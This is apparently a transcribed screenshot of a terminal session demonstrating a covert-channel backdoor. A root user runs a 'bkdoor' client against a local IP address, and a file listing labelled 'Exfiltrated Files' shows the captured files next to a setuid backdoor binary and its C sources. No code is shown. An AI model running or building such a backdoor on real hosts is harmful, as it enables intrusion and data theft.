 root@DataComm: test
root@DataComm: test
[root@DataComm: test# ./bkdoor -c -i 192.168.0.5
Ready, awaiting your command...
ABCDEF 123456
ABCDEF 123456
File Contents
^C
[root@DataComm: test# ls -l
Exfiltrated Files
total 220
-rw-r--r-- 1 root root 15 Dec 4 16:23 4EDC0F0D0001389A
-rw-r--r-- 1 root root 15 Dec 4 16:23 4EDC0F0E000A6EA2
-rwsr-sr-x 1 root root 48111 Dec 4 16:16 bkdoor
-rw-r--r-- 1 root root 3151 Dec 4 16:16 client.c
-rw-r--r-- 1 root root 1025 Dec 4 16:16 client.h
-rw-r--r-- 1 root root 13296 Dec 4 16:16 client.o
-rw-r--r-- 1 root root 2459 Dec 4 16:16 covert.c
-rw-r--r-- 1 root root 787 Dec 4 16:16 covert.h
-rw-r--r-- 1 root root 7648 Dec 4 16:16 covert.o
-rw-r--r-- 1 root root 1142 Dec 4 16:16 defs.h
-rw-r--r-- 1 root root 4519 Dec 4 16:16 inet.c
-rw-r--r-- 1 root root 950 Dec 4 16:16 inet.h